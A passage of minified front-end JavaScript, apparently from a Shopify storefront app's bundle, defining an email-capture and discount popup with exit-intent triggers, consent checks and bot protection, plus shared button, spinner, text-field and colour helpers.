)(Nt.yH,{size:"large",className:V('SecondaryButton'),onClick:r,variant:Nt.x9.X40,children:f}):null]})]})});const Ht=(0,rt.memo)(function({popup:t,onClose:e}){const o=(0,rt.useMemo)(()=>b.b.X61.Q54(t.ctaLabel,'primaryButton'),[t.ctaLabel]);const n=(0,rt.useMemo)(()=>b.b.X61.Q54(t.secondaryButtonText,'secondaryButton'),[t.secondaryButtonText]);const r=(0,rt.useMemo)(()=>N(t.ctaUrl),[t.ctaUrl]);return(0,i.FD)("div",{className:V('Actions'),children:[(0,i.Y)(Nt.yH,{size:"large",className:V('PrimaryButton'),onClick:e,url:r,children:o}),t.addSecondaryButton&&n?(0,i.Y)(Nt.yH,{size:"large",className:V('SecondaryButton'),onClick:e,variant:Nt.x9.X40,children:n}):null]})});var At=o(30877);const Zt=(0,rt.memo)(function({popup:t,traits:e,widget:o,isSuccessState:n,onPopupSubmitForm:r,onPopupCapture:l,onPopupClose:a}){const s=(0,rt.useMemo)(()=>b.b.X61.Q54(t.publicTitle,'title'),[t.publicTitle]);const c=(0,rt.useMemo)(()=>b.b.X61.Q54(t.description,'description'),[t.description]);const p=(0,rt.useMemo)(()=>t.type!==y.L8?b.b.X61.Q54(t.successTitle,'successTitle'):'',[t]);const u=(0,rt.useMemo)(()=>t.type!==y.L8?b.b.X61.Q54(t.successDescription,'successDescription'):'',[t]);const d=(0,rt.useMemo)(()=>t.addLogo&&!!t.logoUrl,[t.addLogo,t.logoUrl]);if(!(0,ft.OV)('PopupWidgetContent',At.A))return null;const v=(0,x.ZZ)(e,'logo','width');return(0,i.Y)(Tt,{isSuccessState:n,popup:t,traits:e,onClose:a,children:n?(0,i.FD)("div",{className:V('Body'),children:[p?(0,i.Y)("h2",{className:V('Heading'),children:p}):null,u?(0,i.Y)("p",{className:V('Description'),children:u}):null,t.type===y.D33?(0,i.Y)(Lt,{code:t.discountCode}):null]}):(0,i.FD)(i.FK,{children:[d?(0,i.Y)("img",{width:v,className:V('Logo'),src:t.logoUrl,alt:"Logo"}):null,(0,i.FD)("div",{className:V('Body'),children:[(0,i.Y)("h2",{className:V('Heading'),children:s}),(0,i.Y)("p",{className:V('Description'),children:c}),t.type===y.L8?(0,i.Y)(Ht,{popup:t,onClose:a}):(0,i.Y)(zt,{popup:t,widget:o,onCapture:l,onSubmit:r,onClose:a})]})]})})});const Gt=(0,rt.memo)(function({popup:t,widget:e,onPopupStateChange:o}){const{isOpen:n,close:a}=(t=>{const[e,o]=(0,rt.useState)(!1);const n=(0,rt.useRef)(0);const i=(0,rt.useRef)(0);const a=(0,T.P3)().t37;(0,rt.useEffect)(()=>{const e=()=>{(0,M.gg)({S13:l.X.V12,T70:W.UB.O18});o(!0)};if(t.triggerType===k.L9){const o=1e3*t.displayDelay;const n=setInterval(()=>{if((0,nt.o)())return!1;E(a).then(t=>{clearInterval(n);t&&e()})},o)}const r=t=>{(0,nt.o)()||E(a).then(o=>{if(o&&t.clientY<0){e();document.removeEventListener('mouseleave',r)}})};const s=t=>{const o=((null==t?void 0:t.changedTouches[0].clientY)||0)-n.current;const r=b.b.W61.J67();const l=o>=40&&r-i.current<=.5;const{scrollTop:a}=document.documentElement;if(l||a+50<=0){if((0,nt.o)())return;e();document.removeEventListener('touchend',s)}};const c=t=>{n.current=(null==t?void 0:t.touches[0].clientY)||0;i.current=b.b.W61.J67()};if(t.triggerType===k.P67){document.addEventListener('mouseleave',r);if(b.b.S16.S47()){document.addEventListener('touchstart',c);document.addEventListener('touchend',s)}}return()=>{document.removeEventListener('mouseleave',r);document.removeEventListener('touchstart',c);document.removeEventListener('touchend',s)}},[t,a]);const s=(0,rt.useCallback)(()=>{if(!e)return;const n=_.ke.O10(r.U$);const i=n?JSON.parse(n):{};i[t.id]=b.b.W61.J67();_.ke.L88({name:r.U$,value:JSON.stringify(i),days:7,sameSite:_.ng.Strict});o(!1)},[e,t.id]);return{isOpen:e,close:s}})(t);const[s,c]=(0,rt.useState)(!1);const p=(0,rt.useCallback)(()=>c(!0),[]);const u=yt();const d=(0,rt.useMemo)(()=>(0,x.Uh)({defaults:ot,traitString:t.traits,discriminator:{T37:!!t.imageUrl}}),[t.imageUrl,t.traits]);(0,rt.useEffect)(()=>{null==o||o(n)},[n,o]);return(0,ft.OV)('PopupWidget',(0,Vt.E0)(d)+Bt(t,d))?(0,i.Y)(gt.b,{className:V({extra:'vitals_popup'}),open:n,onClose:a,position:gt.o.V21,targetElement:e[0],children:(0,i.Y)(Zt,{popup:t,traits:d,widget:e,isSuccessState:s,onPopupSubmitForm:u,onPopupCapture:p,onPopupClose:a})}):null});class Ut extends A.K{constructor(){super(...arguments);this.jWidget=H()();this.jEmailErrorPlace=H()();this.jGdprErrorPlace=H()();this.jMarketingErrorPlace=H()();this.jGdprConsentCheckbox=H()();this.jMarketingConsentCheckbox=H()();this.settings=(0,T.P3)();this.activePopups=(0,T.SO)();this.R66=!1;this.G7=!1;this.L13=!1}O9(){return!(0,Q.Ko)()&&this.activePopups.length>0}W32(){F();this.popup=Y();if(this.popup){this.L13=!this.popup.themeType;this.H57();if(this.jWidget.length){this.O84();this.F24();this.K10()}}}H57(){var t;if(this.L13){b.b.Y40.S41().append("<div id=\"vitals_popup\"></div>");this.jWidget=H()(p)}else{b.b.Y40.S41().append("<div id=\"vitals_popup\"><div class=\"vitals-popup-content-wrapper\"></div></div>");this.jWidget=H()(p);this.jWidget.addClass((null===(t=this.popup)||void 0===t?void 0:t.cssClass)||'')}}O84(){this.L13?this.L14():this.D38()}L14(){if(!this.popup||!this.jWidget.length)return;(0,R.H)(this.jWidget[0]).render((0,i.Y)(Z.A,{moduleId:l.X.V12,children:(0,i.Y)(Gt,{popup:this.popup,widget:this.jWidget,onPopupStateChange:t=>{this.R66=t;t&&!this.G7&&(this.G7=!0)}})}))}D38(){if(!this.popup||!this.jWidget.length)return;dt(this.popup,this.jWidget,()=>{this.botProtection=O(this.popup,this.jWidget)})}F24(){if(!this.L13){this.jEmailErrorPlace=this.jWidget.find(m);this.jGdprErrorPlace=this.jWidget.find(g);this.jMarketingErrorPlace=this.jWidget.find(f);this.jGdprConsentCheckbox=this.jWidget.find("#gdprConsentCheckbox");this.jMarketingConsentCheckbox=this.jWidget.find("#marketingConsentCheckbox")}}K10(){var t;if(!this.L13&&(null===(t=this.popup)||void 0===t?void 0:t.type)!==y.L8){this.A57();this.y20()}}W18(){if(this.L13)return this.R66;this.R66=ht();return this.R66}R67(){if(this.L13)return this.G7;this.G7=mt();return this.G7}y20(){this.settings.q82&&this.jWidget.find('.vitals-popup-input').on('click',()=>{var t;null===(t=this.botProtection)||void 0===t||t.c35().catch(console.error)})}A57(){this.jWidget.find('form').on('submit',t=>{var e,o,n,i;if(!this.popup)return;t.preventDefault();this.t4();const r=[];const s=H()('html').find("input[name=\"lead_email\"]").val();a.b5.test(s)||r.push('isValidEmail');let c=!1;if(j(this.popup)){const t=this.settings.n35&&null!==(e=!this.jGdprConsentCheckbox.is(':checked'))&&void 0!==e&&e;const i=this.settings.w0&&null!==(o=!this.jMarketingConsentCheckbox.is(':checked'))&&void 0!==o&&o;t&&r.push('needsGDPRConsent');i&&r.push('needsMarketingConsent');c=this.settings.w0&&null!==(n=this.jMarketingConsentCheckbox.is(':checked'))&&void 0!==n&&n}if(r.length>0){const[t,e]=b.b.X61.n78(l.X.V12);r.includes('isValidEmail')&&this.jEmailErrorPlace.html(t(e.k38));r.includes('needsGDPRConsent')&&this.jGdprErrorPlace.html(t(e.k44));r.includes('needsMarketingConsent')&&this.jMarketingErrorPlace.html(t(e.k41));return}this.settings.q82?null===(i=this.botProtection)||void 0===i||i.S22().then(t=>this.N25(s,c,t)):this.N25(s,c)})}N25(t,e,o){if(!this.popup)return;const n={user_id:b.b.T71.V41(),module:l.X.V12,email:t,pid:this.popup.id};!0===e&&(n.marketing_consent=e);this.settings.q82&&void 0!==o&&(n[this.botProtection.G77()]=o);b.b.U7.S42(b.b.Q7.L63(U.v.J34),n,{timeout:1e4}).then(o=>{var n;const i=parseInt(o,10);if(1!==i)if(this.settings.q82&&104===i){this.jEmailErrorPlace.html('');null===(n=this.botProtection)||void 0===n||n.h28(o=>this.N25(t,e,o))}else this.v62();else this.f88()}).catch(()=>this.P62())}P62(){vt()}f88(){_.ke.L88({name:r.t4,value:'1',days:365,sameSite:_.ng.Strict});const t=this.jWidget.find(".vitals-popup-content-container").not(h);null==t||t.fadeOut('fast',()=>{const t=this.jWidget.find(h);null==t||t.css('display','flex').hide().fadeIn('fast')});(0,M.gg)({S13:l.X.V12,T70:W.UB.i60})}v62(){const[t,e]=b.b.X61.n78(l.X.V12);this.jEmailErrorPlace.html(`${t(e.p51)}!`)}t4(){this.jEmailErrorPlace.html('');this.jGdprErrorPlace.html('');this.jMarketingErrorPlace.html('')}}(0,n.Cg)([G.o],Ut.prototype,"O9",null);(0,n.Cg)([G.o],Ut.prototype,"W32",null);(0,n.Cg)([G.o],Ut.prototype,"H57",null);(0,n.Cg)([G.o],Ut.prototype,"O84",null);(0,n.Cg)([G.o],Ut.prototype,"F24",null);(0,n.Cg)([G.o],Ut.prototype,"K10",null)},49820:(t,e,o)=>{"use strict";o.d(e,{o:()=>n});const n=()=>!!document.querySelectorAll(".Vtl-Modal__InnerWrapper, #vitals_popup.isOpen, .vitals_wheel.isOpen").length},40818:(t,e,o)=>{"use strict";o.d(e,{Tu:()=>d,x9:()=>p,yH:()=>v});var n=o(90599);var i=o(35859);var r=o(59761);var l=o(822);var a=o(54497);var s=o(98757);var c=o(47075);var p;!function(t){t.Y7="fill";t.V2="outline";t.Y30="link";t.Y28="icon";t.X40="ghost"}(p||(p={}));const u={small:'vtl-text-body-xs',medium:'vtl-text-body-s',large:'vtl-text-body-m'};const d=(0,r.s)('Button');const v=(0,i.memo)(function({ariaControls:t,ariaExpanded:e=!1,ariaLabel:o,size:r="medium",className:v,children:h,disabled:m,loading:g,prefixIcon:f,suffixIcon:V,url:b,onClick:_,style:x,tabIndex:y,title:k,type:C="button",theme:B="light",variant:P=p.V2,tone:w="default"}){'monochrome'===w&&P!==p.Y30&&console.warn('Button: When using tone="monochrome", variant must be "Link".');const I=(0,i.useCallback)(()=>{if(!g){_&&_();b&&(window.location.href=b)}},[g,_,b]);return(0,l.OV)('Button',`${s.A} ${c.A}`)?(0,n.FD)("button",{"aria-controls":t,"aria-expanded":e,"aria-label":o,type:C,className:d({extra:Object.assign({[u[r]]:!0},v&&{[v]:!0}),modifiers:{[r]:!0,Loading:!!g,isLightTheme:'light'===B,isDarkTheme:'dark'===B,isFillVariant:P===p.Y7,isOutlineVariant:P===p.V2,isLinkVariant:P===p.Y30,isLinkVariantMonochrome:P===p.Y30&&'monochrome'===w,isGhostVariant:P===p.X40,isIconVariant:P===p.Y28}}),onClick:I,title:k,disabled:m,tabIndex:y,style:x,children:[!!g&&(0,n.Y)("div",{className:d('SpinnerWrapper'),children:(0,n.Y)(a.DU,{})}),(0,n.FD)("div",{className:d('Content'),children:[f&&(0,n.Y)("span",{className:d('PrefixIcon'),children:f}),h&&(0,n.Y)("span",{className:d('Text'),children:h}),V&&(0,n.Y)("span",{className:d('SuffixIcon'),children:V})]})]}):null})},11988:(t,e,o)=>{"use strict";o.d(e,{sl:()=>n.Tu,x9:()=>n.x9,yH:()=>n.yH});var n=o(40818)},43945:(t,e,o)=>{"use strict";o.d(e,{H:()=>c});var n=o(90599);var i=o(35859);var r=o(59761);var l=o(822);var a=o(35337);const s=(0,r.s)('InlineError');const c=(0,i.memo)(function({message:t,className:e,id:o}){return(0,l.OV)('InlineError',a.A)?(0,n.Y)("span",{className:s({extra:Object.assign({'vtl-text-body-xs':!0},e&&{[e]:!0})}),id:o,children:t}):null})},54497:(t,e,o)=>{"use strict";o.d(e,{DU:()=>n.DU,Fj:()=>n.Fj,Pm:()=>n.Pm});var n=o(34136)},34136:(t,e,o)=>{"use strict";o.d(e,{DU:()=>s,Fj:()=>a,Pm:()=>l});var n=o(90599);var i=o(59761);var r=o(35859);const l='vtl-spinner';const a=(0,i.s)('Spinner');const s=(0,r.memo)(function({size:t,color:e}){const o=(0,r.useMemo)(()=>({fontSize:t?`${t}px`:void 0,borderLeftColor:e}),[t,e]);return(0,n.Y)("div",{className:a(),style:o,title:"Loading..."})})},18678:(t,e,o)=>{"use strict";o.d(e,{F:()=>u,v:()=>p});var n=o(90599);var i=o(35859);var r=o(59761);var l=o(822);var a=o(43945);var s=o(34921);const c={small:'vtl-text-body-xs',medium:'vtl-text-body-s',large:'vtl-text-body-m'};const p=(0,r.s)('TextField');const u=(0,i.memo)(function({ariaLabel:t,ariaDescribedBy:e,disabled:o=!1,value:r="",size:u="medium",type:d="text",error:v,placeholder:h,className:m,onChange:g,onClick:f,theme:V="light"}){const b=(0,i.useId)();const _=!!v;const x=[e,_?b:void 0].filter(Boolean).join(' ');const y=(0,i.useCallback)(t=>{var e;const o=t.target;null==g||g(null!==(e=o.value)&&void 0!==e?e:'')},[g]);return(0,l.OV)('TextField',s.A)?(0,n.FD)("div",{className:p({extra:Object.assign({},m&&{[m]:!0}),modifiers:{[u]:!0,hasError:_,[V]:!0}}),children:[(0,n.Y)("input",{"aria-label":t,"aria-invalid":_,"aria-describedby":x,type:d,className:p({element:'Input',extra:{[c[u]]:!0}}),disabled:o,value:r,placeholder:h,onChange:y,onClick:f}),v&&(0,n.Y)(a.H,{id:b,message:v})]}):null})},2278:(t,e,o)=>{"use strict";o.d(e,{K6:()=>n,cH:()=>r,lj:()=>i});const n=t=>(null==t?void 0:t.trim())?t.includes('rgb')||t.includes('#')?t:`#${t}`:t;const i=(t,e)=>{if(t.includes('rgb'))return t;let o=t;o.length<5&&(o=o.replace(/[^#]/g,'$&$&'));const n=parseInt(o.slice(1,3),16);const i=parseInt(o.slice(3,5),16);const r=parseInt(o.slice(5,7),16);return e?`rgba(${n}, ${i}, ${r}, ${e})`:`rgb(${n}, ${i}, ${r})`};const r=(t,e)=>{if(!t||t.includes('rgba')||t.includes('#')&&9===t.length)return t;if(t.includes('rgb')){const o=t.replace(/[^\d,]/g,'').split(',');return`rgba(${o[0]}, ${o[1]}, ${o[2]}, ${e})`}if(t.includes('#')&&7===t.length){return`${t}${Math.round(255*e).toString(16).padStart(2,'0')}`}return t}},21503:(t,e,o)=>{"use strict";o.d(e,{UI:()=>r,b5:()=>n,s0:()=>i});const n=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,24}))$/i;const i=/iPad|iPhone|iPod/;const r=/^\+\d+$/},80841:(t,e,o)=>{"use strict";o.d(e,{V:()=>i});const n=/(\{\{[^}]+\}\})|(\{\{[^}]+)|([^\{\}]+)/g;function i(t,e){const o=t.match(n);if(!o)return[t];const i=[];o.map(t=>t.trim()).forEach(t=>{i.push(t)});i.forEach((t,o)=>{Object.keys(e).forEach(n=>{const r=new RegExp(`{{\\s*${n}\\s*}}`,'g');const l=e[n];r.test(t)&&l&&(i[o]=l)})});return i}},22623:(t,e,o)=>{"use strict";o.d(e,{H:()=>a});var n=o(90599);var i=o(35859);var r=o.n(i);var l=o(80841);const a=r().memo(({customText:t,dataVariableReplacer:e})=>{const o=(0,i.useMemo)(()=>(0,l.V)(t,e),[t,e]);return(0,n.Y)(n.FK,{children:o.map((t,e)=>(0,n.FD)("span",{children:[t,e<o.length-1?" ":""]},`${t}-${e}`))})})}}]);